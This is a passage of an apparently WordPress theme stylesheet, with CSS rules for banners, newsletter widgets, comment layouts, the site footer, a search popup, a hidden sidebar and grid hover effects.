    height: 60px !important;
  }
}
.wg-banner {
  position: relative;
  z-index: 1;
  padding: 41px 45px 50px;
  text-align: center;
}
@media screen and (max-width: 767px) {
  .wg-banner {
    padding-left: 30px;
    padding-right: 30px;
  }
}
.wg-banner:before {
  content: '';
  z-index: -1;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(86, 41, 183, 0.9);
}
.wg-banner .wg-banner-title {
  color: #fff;
}
.wg-banner .wg-banner-body {
  padding-top: 128px;
}
.wg-banner .wg-banner-body h4, .wg-banner .wg-banner-body h6 {
  font-family: 'Poppins', sans-serif;
  color: #fff;
  letter-spacing: -0.03em;
}
.wg-banner .wg-banner-body h6 {
  margin-bottom: 2px;
  font-size: 30px;
  font-weight: 200;
}
.wg-banner .wg-banner-body h4 {
  margin-bottom: 0;
  font-size: 40px;
  font-weight: 600;
}
.wg-banner .wg-banner-button {
  margin-top: 83px;
  font-size: 12px;
  letter-spacing: 0.2em;
  width: 100%;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  padding: 0 20px;
  background-color: #4a239e;
}
.wg-banner .wg-banner-button:hover {
  background-color: #442192;
}
form.newsletter .tnp-field-button {
  margin-top: 10px;
  text-align: center;
}
.ct-introduction {
  font-size: 14px;
  line-height: 30px;
}
.ct-newsletter.widget form.newsletter {
  margin-bottom: 22px;
}
.ct-newsletter.widget .ct-newsletter-introduction {
  margin-bottom: 20px;
}
.ct-newsletter.widget .ct-newsletter-meta {
  margin: 0;
  list-style: none;
}
.ct-newsletter.widget .ct-newsletter-meta li i {
  margin-right: 9px;
  color: #5629b7;
}
.ct-newsletter.widget .ct-newsletter-meta li a {
  color: inherit;
}
.ct-newsletter.widget .ct-newsletter-meta li a:hover {
  color: #fff;
}
.ct-newsletter.widget .ct-newsletter-meta li + li {
  margin-top: 8px;
}
.count.right {
  float: right;
}
.count.left {
  float: left;
}
.wg-fancybox .wg-fancybox-inner {
  padding: 47px 40px 50px;
  position: relative;
  text-align: center;
  overflow: hidden;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
@media screen and (max-width: 575px) {
  .wg-fancybox .wg-fancybox-inner {
    padding: 27px 20px 30px;
  }
}
.wg-fancybox .wg-fancybox-inner:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #5629b7;
  opacity: 0.9;
}
.wg-fancybox .wg-fancybox-body {
  position: relative;
  z-index: 99;
}
.wg-fancybox .wg-fancybox-body h4 {
  font-size: 14px;
  line-height: normal;
  font-family: inherit;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  color: #fff;
  margin-bottom: 130px;
}
.wg-fancybox .wg-fancybox-body .wg-fancybox-desc {
  color: #fff;
  font-size: 40px;
  line-height: 1.2;
  font-weight: 700;
  margin-bottom: 85px;
}
.wg-fancybox .wg-fancybox-body .wg-fancybox-button {
  line-height: 60px;
  color: #fff;
  background-color: #3b1c7d;
}
.wg-fancybox .wg-fancybox-body .wg-fancybox-button:hover {
  color: #5629b7;
  background-color: #fff;
  border-color: #fff;
}
.page-content .wp-smiley, .entry-content .wp-smiley, .comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}
embed, iframe, object {
  max-width: 100%;
}
.custom-logo-link {
  display: inline-block;
}
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption .wp-caption-text {
  padding: 0.8075em 0;
  font-size: 0.875em;
  font-style: italic;
}
.wp-caption-text {
  text-align: center;
}
.gallery {
  margin-bottom: 1.5em;
}
.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-caption {
  display: block;
}
.wp-video .mejs-container {
  min-width: inherit !important;
}
.wp-video .mejs-controls.mejs-offscreen {
  opacity: 1 !important;
  display: block !important;
}
.wp-video .mejs-controls .mejs-time-rail .mejs-time-current {
  background-color: #5629b7;
}
.comment-content a {
  word-wrap: break-word;
}
.bypostauthor {
  display: block;
}
.comments-area .comment-list-wrap {
  padding: 0 50px 44px;
  border-style: solid;
  border-width: 0px 1px 1px 1px;
  border-color: #d0e7fa;
  position: relative;
}
.comments-area .comment-list-wrap:before {
  content: '';
  width: 100%;
  height: 1px;
  background-color: #fff;
  position: absolute;
  top: -1px;
  left: 0;
}
@media screen and (max-width: 767px) {
  .comments-area .comment-list-wrap {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media screen and (max-width: 575px) {
  .comments-area .comment-list-wrap {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.comments-area .comment-respond {
  padding: 0 50px 50px;
  border-style: solid;
  border-width: 0px 1px 1px 1px;
  border-color: #d0e7fa;
  position: relative;
}
@media screen and (max-width: 767px) {
  .comments-area .comment-respond {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media screen and (max-width: 575px) {
  .comments-area .comment-respond {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.comments-area .comment-respond:before {
  content: '';
  width: 100%;
  height: 1px;
  background-color: #fff;
  position: absolute;
  top: -1px;
  left: 0;
}
.comments-area .comment-respond #cancel-comment-reply-link {
  color: #5629b7;
}
.comments-area .comment-respond .logged-in-as {
  margin-bottom: 25px;
  font-size: 14px;
}
.comments-area .comment-respond .logged-in-as a {
  color: inherit;
}
.comments-area .comment-respond .logged-in-as a:hover {
  color: #5629b7;
}
.comments-area .no-comments {
  display: none;
}
.comment-title {
  font-size: 18px;
  text-transform: capitalize;
  margin-bottom: 8px;
  line-height: 23px;
}
.comment-title a {
  color: inherit;
}
.comment-title a:hover {
  color: #5629b7;
}
.comment-list {
  padding: 0;
  list-style: none;
}
.comment-list li .children {
  padding-left: 120px;
}
@media screen and (max-width: 767px) {
  .comment-list li .children {
    padding-left: 78px;
  }
}
@media screen and (max-width: 575px) {
  .comment-list li .children {
    padding-left: 0;
  }
}
.comment-list li .children li {
  list-style: none;
  margin-top: 39px;
}
.comment-list li .comment-respond {
  margin-top: 30px;
  margin-left: 0px;
  border-width: 1px;
  padding-top: 44px;
}
.comment-list li .comment-respond:before {
  opacity: 0;
}
.comment-list > li {
  margin-bottom: 40px;
}
.comment-list > li:last-child {
  margin-bottom: 0;
}
.comment-list > li > .children > li > .children > li > .children > li > .children {
  padding-left: 0;
}
.comment-list > li > .children > li > .children > li > .children > li > .children .children {
  padding-left: 0;
}
.comment-inner {
  display: flex;
  flex-wrap: nowrap;
}
@media screen and (max-width: 575px) {
  .comment-inner {
    display: block;
    text-align: center;
  }
}
.comment-inner img.avatar {
  width: 100px;
  height: 100px;
  min-width: 100px;
  margin-right: 28px;
  float: left;
  -webkit-border-radius: 100px;
  -khtml-border-radius: 100px;
  -moz-border-radius: 100px;
  -ms-border-radius: 100px;
  -o-border-radius: 100px;
  border-radius: 100px;
}
@media screen and (max-width: 767px) {
  .comment-inner img.avatar {
    width: 60px;
    height: 60px;
    min-width: 60px;
    margin-right: 18px;
  }
}
@media screen and (max-width: 575px) {
  .comment-inner img.avatar {
    float: none;
    margin: 0 auto 22px auto;
  }
}
.comment-date {
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: #5629b7;
  margin-bottom: 17px;
}
@media screen and (max-width: 575px) {
  .comment-date {
    margin-bottom: 10px;
  }
}
.comment-content {
  position: relative;
  flex-grow: 1;
  padding: 0;
}
.comment-content .comment-text p {
  margin-bottom: 0;
  font-size: 14px;
  line-height: 24px;
}
.comment-reply a {
  font-size: 14px;
  color: #758ca0;
}
.comment-reply a:hover {
  color: #5629b7;
}
.comment-reply a:before {
  content: '\f3e5';
  font-family: "Font Awesome 5 Pro";
  font-weight: 400;
  margin-right: 7px;
}
.comment-holder {
  display: flex;
  flex-wrap: nowrap;
  margin-top: 12px;
}
.comment-holder .comment-meta {
  flex-grow: 1;
  margin-right: 30px;
}
@media screen and (max-width: 575px) {
  .comment-holder {
    display: block;
    margin-top: 0;
    margin-bottom: 14px;
  }
  .comment-holder .comment-meta {
    margin-right: 0;
  }
}
.comment-form .form-submit {
  margin-bottom: 0;
}
.comment-form .form-submit .submit {
  padding-left: 80px;
  padding-right: 80px;
}
@media screen and (max-width: 767px) {
  .comment-form .form-submit .submit {
    padding-left: 40px;
    padding-right: 40px;
  }
}
.comment-form .comment-notes {
  display: none;
}
.comment-form .comment-field {
  position: relative;
  margin-bottom: 20px;
}
.comment-form .comment-field textarea, .comment-form .comment-field input {
  padding-right: 67px;
}
.comment-form .comment-field i {
  font-size: 14px;
  position: absolute;
  right: 33px;
  top: 50%;
  -webkit-transform: translate(0%, -50%);
  -khtml-transform: translate(0%, -50%);
  -moz-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  -o-transform: translate(0%, -50%);
  transform: translate(0%, -50%);
  color: #5629b7;
}
.comment-form .comment-field.comment-form-comment i {
  top: 30px;
}
.comment-form-cookies-consent {
  font-size: 14px;
  line-height: 24px;
  padding-left: 20px;
  position: relative;
  margin-bottom: 22px;
}
.comment-form-cookies-consent input, .comment-form-cookies-consent label:before, .comment-form-cookies-consent label:after {
  position: absolute;
  width: 12px;
  height: 12px;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.comment-form-cookies-consent label:before {
  content: '';
  border: 1px solid #d0e7fa;
  background-color: rgba(208, 231, 250, 0.24);
  z-index: 1;
}
.comment-form-cookies-consent label:after {
  content: '\f00c';
  font-family: "Font Awesome 5 Pro";
  font-weight: 400;
  z-index: 2;
  font-size: 8px;
  color: #5629b7;
  opacity: 0;
  line-height: 12px;
  text-align: center;
}
.comment-form-cookies-consent input {
  z-index: 99;
  opacity: 0;
}
.comment-form-cookies-consent input:checked + label:before {
  border-color: #5629b7;
  background-color: #fff;
}
.comment-form-cookies-consent input:checked + label:after {
  opacity: 1;
}
.comments-title, .comment-reply-title {
  font-size: 26px;
  margin-bottom: 33px;
}
.comments-title small, .comment-reply-title small {
  font-size: 18px;
}
.page-template-default .comments-area .comment-respond {
  border-top: 1px solid #d0e7fa !important;
  padding-top: 50px;
  margin-top: 50px;
}
.page-template-default .comments-area .comment-respond:before {
  display: none;
}
.site-footer {
  background-color: #091a29;
  color: rgba(255, 255, 255, 0.77);
}
.site-footer a {
  color: inherit;
}
.site-footer a:hover {
  color: #fff;
}
.site-footer ul.menu li {
  margin-bottom: 10px;
}
.site-footer ul.menu li a {
  color: inherit;
  position: relative;
}
.site-footer ul.menu li a:before {
  content: "\f105";
  font-family: "Font Awesome 5 Pro";
  position: absolute;
  top: 50%;
  left: -10px;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  opacity: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  margin-top: -1px;
}
.site-footer ul.menu li:hover > a, .site-footer ul.menu li.current_page_item > a, .site-footer ul.menu li.current-menu-item > a, .site-footer ul.menu li.current_page_ancestor > a, .site-footer ul.menu li.current-menu-ancestor > a {
  color: #fff;
  padding-left: 12px;
}
.site-footer ul.menu li:hover > a:before, .site-footer ul.menu li.current_page_item > a:before, .site-footer ul.menu li.current-menu-item > a:before, .site-footer ul.menu li.current_page_ancestor > a:before, .site-footer ul.menu li.current-menu-ancestor > a:before {
  opacity: 1;
  left: 0;
}
.site-footer ul.menu li:last-child {
  margin-bottom: 0;
}
.site-footer #menu-menu-contact {
  max-width: 168px;
}
.site-footer #menu-menu-contact li a:before {
  display: none;
}
.site-footer #menu-menu-contact li:hover > a {
  padding-left: 0;
}
.site-footer .widget_ct_recent_posts .layout2 .entry-title {
  color: #fff;
}
@media screen and (min-width: 992px) {
  .site-footer .widget_ct_recent_posts .layout2 .entry-title {
    padding-right: 25px;
  }
}
.site-footer .widget_ct_recent_posts .layout2 .item-author {
  color: rgba(255, 255, 255, 0.77);
}
.site-footer .widget_ct_recent_posts .layout2 .item-author i {
  color: inherit;
}
.site-footer .topbar-footer {
  padding: 70px 0;
  position: relative;
}
.site-footer .topbar-footer:before {
  content: '';
  height: 1px;
  width: 100%;
  max-width: 1170px;
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.12);
}
.site-footer .topbar-footer .row {
  align-items: center;
}
.site-footer .topbar-footer .row > div {
  padding-left: 15px;
  padding-right: 15px;
}
.site-footer .topbar-footer .footer-logo {
  opacity: 1;
  flex-grow: 1;
  margin: 20px 0;
}
.site-footer .topbar-footer .footer-social a {
  width: 60px;
  height: 60px;
  background-color: #12283c;
  -webkit-border-radius: 60px;
  -khtml-border-radius: 60px;
  -moz-border-radius: 60px;
  -ms-border-radius: 60px;
  -o-border-radius: 60px;
  border-radius: 60px;
  display: inline-block;
  color: rgba(255, 255, 255, 0.87);
  font-size: 16px;
  text-align: center;
  line-height: 60px;
  margin: 10px 8px;
}
.site-footer .topbar-footer .footer-social a:hover {
  background-color: #5629b7;
  color: #fff;
}
.site-footer .topbar-footer .footer-social a:last-child {
  margin-right: 0;
}
@media screen and (max-width: 767px) {
  .site-footer .topbar-footer .footer-social a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    margin-right: 5px;
  }
}
.site-footer .nice-select {
  background-color: #fff;
}
.site-footer .widget_search .search-form .search-field {
  background-color: #fff;
}
.site-footer .widget_recent_comments li {
  color: rgba(255, 255, 255, 0.87);
}
.site-footer .widget_recent_comments li a {
  color: inherit;
}
.site-footer .widget_recent_comments li a:hover {
  color: #fff;
}
.site-footer .widget_recent_comments li span {
  color: inherit;
}
.site-footer .widget_rss .rsswidget {
  color: rgba(255, 255, 255, 0.86);
}
.site-footer .top-footer {
  position: relative;
  z-index: 1;
  padding-top: 76px;
  padding-bottom: 74px;
}
.site-footer .top-footer .footer-widget-title {
  font-size: 18px;
  color: #fff;
  margin-bottom: 28px;
}
.site-footer .top-footer .ct-text-outline {
  -webkit-text-stroke-color: rgba(255, 255, 255, 0.05);
  -ms-text-stroke-color: rgba(255, 255, 255, 0.05);
  -o-text-stroke-color: rgba(255, 255, 255, 0.05);
  position: absolute;
  width: 100%;
  top: -32px;
  bottom: auto;
  z-index: -1;
  line-height: 1;
  text-align: center;
  font-size: 300px;
}
@media screen and (max-width: 991px) {
  .site-footer .top-footer .ct-text-outline {
    font-size: 200px;
    top: 60px;
  }
}
@media screen and (max-width: 767px) {
  .site-footer .top-footer .ct-text-outline {
    display: none;
  }
}
.site-footer .bottom-footer {
  background-color: #05121d;
  padding: 22px 0;
}
.site-footer .bottom-footer .row {
  align-items: center;
}
.site-footer .bottom-footer .row > div {
  padding: 5px 15px;
}
.site-footer .bottom-footer .bottom-copyright {
  flex-grow: 1;
}
.site-footer .bottom-footer .footer-bottom-menu {
  list-style: none;
  margin: 0;
}
.site-footer .bottom-footer .footer-bottom-menu li {
  display: inline-block;
  margin-right: 36px;
}
@media screen and (max-width: 575px) {
  .site-footer .bottom-footer .footer-bottom-menu li {
    margin-right: 26px;
  }
}
.site-footer .bottom-footer .footer-bottom-menu li:last-child {
  margin-right: 0;
}
.site-footer.footer-layout2 {
  border-top: 1px solid #e7f4ff;
  background-color: #fff;
  color: #758ca0;
}
.site-footer.footer-layout2 .topbar-footer:before {
  background-color: #e7f4ff;
}
.site-footer.footer-layout2 .topbar-footer .footer-social a {
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  border: 4px solid #eaf5ff;
  background-color: transparent;
  color: #a1b8ce;
  line-height: 52px;
}
.site-footer.footer-layout2 .topbar-footer .footer-social a:hover {
  color: #5629b7;
  border-color: #5629b7;
}
@media screen and (max-width: 767px) {
  .site-footer.footer-layout2 .topbar-footer .footer-social a {
    border-width: 3px;
    line-height: 34px;
  }
}
.site-footer.footer-layout2 .top-footer .footer-widget-title {
  color: #0d2335;
}
.site-footer.footer-layout2 .top-footer ul.menu li:hover > a, .site-footer.footer-layout2 .top-footer ul.menu li.current_page_item > a, .site-footer.footer-layout2 .top-footer ul.menu li.current-menu-item > a, .site-footer.footer-layout2 .top-footer ul.menu li.current_page_ancestor > a, .site-footer.footer-layout2 .top-footer ul.menu li.current-menu-ancestor > a {
  color: #5629b7;
}
.site-footer.footer-layout2 .top-footer .ct-text-outline {
  -webkit-text-stroke-color: #ebf6ff;
  -ms-text-stroke-color: #ebf6ff;
  -o-text-stroke-color: #ebf6ff;
  top: 12px;
}
.site-footer.footer-layout2 .top-footer .widget_ct_recent_posts .layout2 .entry-title {
  color: #0d2335;
}
.site-footer.footer-layout2 .top-footer .widget_ct_recent_posts .layout2 .entry-title a:hover {
  color: #5629b7;
}
.site-footer.footer-layout2 .top-footer .widget_ct_recent_posts .layout2 .item-author {
  color: #758ca0;
}
.site-footer.footer-layout2 .bottom-footer {
  color: rgba(255, 255, 255, 0.77);
}
.site-footer.footer-layout2 .bottom-footer a {
  color: inherit;
}
.site-footer.footer-layout2 .bottom-footer a:hover {
  color: #fff;
}
@media screen and (min-width: 1200px) {
  .site-footer .tow-columns ul.menu {
    margin: 0 -10px;
    display: flex;
    flex-wrap: wrap;
  }
  .site-footer .tow-columns ul.menu li {
    width: 50%;
    padding: 0 10px;
  }
  .site-footer .top-footer .ct-footer-item.col-xl-4:nth-child(1) {
    -ms-flex: 0 0 35%;
    flex: 0 0 35%;
    max-width: 35%;
  }
  .site-footer .top-footer .ct-footer-item.col-xl-4:nth-child(2) {
    -ms-flex: 0 0 31.6%;
    flex: 0 0 31.6%;
    max-width: 31.6%;
  }
  .site-footer .top-footer .ct-footer-item.col-xl-4:nth-child(3) {
    -ms-flex: 0 0 33.4%;
    flex: 0 0 33.4%;
    max-width: 33.4%;
  }
}
@media screen and (max-width: 991px) {
  .site-footer .top-footer {
    padding-bottom: 29px;
  }
  .site-footer .ct-footer-item {
    margin-bottom: 45px;
  }
  .site-footer .ct-footer-item.col-xl-4:nth-child(3) {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
.ct-scroll-top {
  background-color: #5629b7;
  bottom: 80px;
  opacity: 0;
  visibility: hidden;
  color: #fff;
  height: 45px;
  position: fixed;
  right: -50px;
  text-align: center;
  width: 45px;
  font-size: 18px;
  z-index: 1002;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  -khtml-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 5px 0 0 5px;
  -khtml-border-radius: 5px 0 0 5px;
  -moz-border-radius: 5px 0 0 5px;
  -ms-border-radius: 5px 0 0 5px;
  -o-border-radius: 5px 0 0 5px;
  border-radius: 5px 0 0 5px;
  overflow: hidden;
  line-height: 45px;
}
.ct-scroll-top:hover, .ct-scroll-top:focus {
  -webkit-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
  -khtml-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
  -ms-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
  box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
  color: #fff;
  background-color: #462296;
}
.ct-scroll-top:active {
  color: #fff;
}
.ct-scroll-top.on {
  visibility: visible;
  opacity: 1;
  right: 0;
}
@media screen and (max-width: 575px) {
  .ct-scroll-top {
    bottom: 116px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
  }
}
.ct-modal.ct-search-popup .ct-modal-content form {
  padding: 23px 0;
  position: relative;
  border-bottom: 2px solid #42495b;
}
.ct-modal.ct-search-popup .ct-modal-content .search-field {
  font-size: 65px;
  height: inherit;
  font-weight: 700;
  color: #0d2335;
  padding: 0;
  border: none;
  background-color: transparent;
  font-weight: normal;
  padding-right: 80px;
}
@media screen and (max-width: 991px) {
  .ct-modal.ct-search-popup .ct-modal-content .search-field {
    font-size: 48px;
    padding-right: 60px;
  }
}
@media screen and (max-width: 767px) {
  .ct-modal.ct-search-popup .ct-modal-content .search-field {
    font-size: 24px;
  }
}
.ct-modal.ct-search-popup .ct-modal-content .search-field:focus {
  -webkit-box-shadow: none;
  -khtml-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.ct-modal.ct-search-popup .ct-modal-content .search-field:focus + .line-focus {
  width: 100%;
}
.ct-modal.ct-search-popup .ct-modal-content .esc-search {
  margin-top: 24px;
  font-size: 15px;
  color: #758ca0;
}
.ct-modal.ct-search-popup .ct-modal-content .search-submit {
  background-image: none;
  background-color: transparent;
  color: #0d2335;
  font-size: 42px;
  position: absolute;
  border: none;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  right: 0;
  padding: 5px 0 5px 5px;
  line-height: 1;
  overflow: visible;
}
@media screen and (max-width: 991px) {
  .ct-modal.ct-search-popup .ct-modal-content .search-submit {
    font-size: 36px;
  }
}
@media screen and (max-width: 767px) {
  .ct-modal.ct-search-popup .ct-modal-content .search-submit {
    display: none;
  }
}
.ct-hidden-sidebar {
  width: 380px;
  position: fixed;
  top: 0;
  right: 0;
  background-color: #fff;
  height: 100%;
  padding: 65px 0 40px 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  -webkit-box-shadow: 0px 0 30px rgba(0, 0, 0, 0.1);
  -khtml-box-shadow: 0px 0 30px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0px 0 30px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0px 0 30px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0px 0 30px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0 30px rgba(0, 0, 0, 0.1);
  z-index: 999;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateX(380px);
  -khtml-transform: translateX(380px);
  -moz-transform: translateX(380px);
  -ms-transform: translateX(380px);
  -o-transform: translateX(380px);
  transform: translateX(380px);
}
.ct-hidden-sidebar.open {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateX(0px);
  -khtml-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px);
}
.ct-hidden-sidebar .ct-close {
  position: absolute;
  top: 18px;
  right: 30px;
}
.ct-hidden-sidebar .ct-hidden-sidebar-inner {
  height: 100%;
  overflow: auto;
  padding: 0 40px;
}
.ct-hidden-sidebar .ct-hidden-sidebar-inner .widget {
  margin-bottom: 39px;
}
.ct-hidden-sidebar .ct-hidden-sidebar-inner .widget-title {
  text-align: left;
}
.ct-hidden-sidebar .ct-hidden-sidebar-inner .ct-social {
  text-align: left;
}
@media screen and (max-width: 991px) {
  .ct-hidden-sidebar {
    display: none;
  }
}
.admin-bar .ct-hidden-sidebar {
  padding-top: 95px;
}
.admin-bar .ct-hidden-sidebar .ct-close {
  top: 50px;
}
.logo-max-height img {
  max-height: 22px;
}
.text-copyright a {
  color: inherit;
}
.text-copyright a:hover {
  color: #fff;
}
.text-copyright p:last-child {
  margin-bottom: 0;
}
.vc_wp_custommenu.style-1 {
  margin-bottom: 0 !important;
}
.vc_wp_custommenu.style-1 li {
  display: inline-block;
  margin-right: 42px;
}
.vc_wp_custommenu.style-1 li:last-child {
  margin-right: 0;
}
.vc_wp_custommenu.style-1 li a {
  color: #8fa3b4;
}
.vc_wp_custommenu.style-1 li a:hover {
  color: #fff;
}
.vc_wp_custommenu.style-2 {
  margin-bottom: 0 !important;
}
.vc_wp_custommenu.style-2 li + li {
  margin-top: 18px;
}
.vc_wp_custommenu.style-2 li a {
  color: #8fa3b4;
  position: relative;
}
.vc_wp_custommenu.style-2 li a:before {
  content: "\f105";
  font-family: "Font Awesome 5 Pro";
  position: absolute;
  top: 50%;
  left: -10px;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  opacity: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  margin-top: -1px;
}
.vc_wp_custommenu.style-2 li:hover > a, .vc_wp_custommenu.style-2 li.current_page_item > a, .vc_wp_custommenu.style-2 li.current-menu-item > a, .vc_wp_custommenu.style-2 li.current_page_ancestor > a, .vc_wp_custommenu.style-2 li.current-menu-ancestor > a {
  color: #fff;
  padding-left: 12px;
}
.vc_wp_custommenu.style-2 li:hover > a:before, .vc_wp_custommenu.style-2 li.current_page_item > a:before, .vc_wp_custommenu.style-2 li.current-menu-item > a:before, .vc_wp_custommenu.style-2 li.current_page_ancestor > a:before, .vc_wp_custommenu.style-2 li.current-menu-ancestor > a:before {
  opacity: 1;
  left: 0;
}
@media screen and (min-width: 1200px) {
  .col-xl-col5 {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
}
.hover-effect {
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.hover-effect:before, .hover-effect:after {
  background-color: #000;
  content: "";
  height: 100%;
  left: -110%;
  opacity: 0.1;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.5s ease 0s;
  -khtml-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -ms-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -webkit-transform: skewX(25deg);
  -khtml-transform: skewX(25deg);
  -moz-transform: skewX(25deg);
  -ms-transform: skewX(25deg);
  -o-transform: skewX(25deg);
  transform: skewX(25deg);
  width: 100%;
  z-index: -1;
}
.hover-effect:hover:before, .hover-effect:focus:before, .hover-effect:active:before {
  left: -10%;
  -webkit-transition: all 0.3s ease 0s;
  -khtml-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.hover-effect:hover:after, .hover-effect:focus:after, .hover-effect:active:after {
  left: -20%;
}
.ct-grid .entry-featured {
  overflow: hidden;
}
.ct-grid .entry-featured img {
  width: 100%;
  -webkit-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -khtml-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -moz-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -ms-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -o-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
}
.item-featured img {
  width: 100%;
  -webkit-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -khtml-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -moz-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -ms-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  -o-transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
  transition: all 0.4s cubic-bezier(0.39, 0.575, 0.565, 1) 0s;
}
.item-featured a.no-thumnail {
  min-height: 280px;
  background-color: #5629b7;
}
.ct-carousel .item-title {
  font-size: 22px;
  line-height: 1.59;
}
.ct-carousel .item-title a {
  color: inherit;
}
.ct-carousel .item-title a:hover {
  color: #5629b7;
}
@media screen and (max-width: 991px) {
  .ct-grid.filter-click .ct-grid-inner .wpb_animate_when_almost_visible {
    opacity: 1;
  }
}
.ct-grid .ct-grid-inner, .ct-grid .grid-item-inner {
  position: relative;
}
.ct-grid .ct-grid-inner.ct-grid-masonry, .ct-grid .grid-item-inner.ct-grid-masonry {
  display: block;
}
.ct-grid .grid-item.ct-animated .grid-item-inner {
  animation: 0.65s ease 0s normal forwards 1 running moveUp;
  -webkit-animation: 0.65s ease 0s normal forwards 1 running moveUp;
  -ms-animation: 0.65s ease 0s normal forwards 1 running moveUp;
